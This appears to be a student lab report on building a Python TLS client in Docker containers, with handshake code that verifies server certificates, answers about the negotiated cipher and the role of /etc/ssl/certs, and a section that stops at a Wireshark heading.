**Lab Environment**

First make the dockers up and ready with these commands.

dcbuild

dcup

dockps (to check active containers)







**Task 1: TLS Client**  
First of all we got the shell of client docker with docksh command.



**Task 1.a: TLS handshake**

We created the handshake.py in our host VM (We created it in host because host provide better flexibility for writing code). The python code is provided below:

#!/usr/bin/python3

import socket, ssl, sys, pprint

hostname = sys.argv[1]

port = 443

cadir = '/etc/ssl/certs'

# Set up the TLS context

context = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2) # For Ubuntu 16.04 VM

context.load_verify_locations(capath=cadir)

context.verify_mode = ssl.CERT_REQUIRED

context.check_hostname = True

# Create TCP connection

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((hostname, port))

input("After making TCP connection. Press any key to continue ...")

# Add the TLS

ssock = context.wrap_socket(sock, server_hostname=hostname,

do_handshake_on_connect=False)

ssock.do_handshake() # Start the handshake

print("=== Cipher used: {}".format(ssock.cipher()))

print("=== Server hostname: {}".format(ssock.server_hostname))

print("=== Server certificate:")

pprint.pprint(ssock.getpeercert())

pprint.pprint(context.get_ca_certs())

input("After TLS handshake. Press any key to continue ...")

# Close the TLS Connection

ssock.shutdown(socket.SHUT_RDWR)

ssock.close()





Then we placed the handshake.py in shared variable named volumes.



Then in client container we copied it to our working folder from shared folder.



Then we ran the handshake.py file with this command:

handshake.py [www.baidu.com](http://www.baidu.com)  
You can choose web-domain of your own choice.





**Tasks.**

Then we analyzed the cyber suites and protocol that are used for secure communication in TLS protocol.



**• What is the cipher used between the client and the server?**

AES-128 GCM

**• Please print out the server certificate in the program.**

Already did above.

**• Explain the purpose of /etc/ssl/certs.**

/etc/ssl/certs stores trusted SSL/TLS certificates used by applications to verify the authenticity of secure connections. It acts as a central repository for system-wide certificate validation.



**• Wireshark**

Below are highlighted TCP handshake packets in Wireshark.

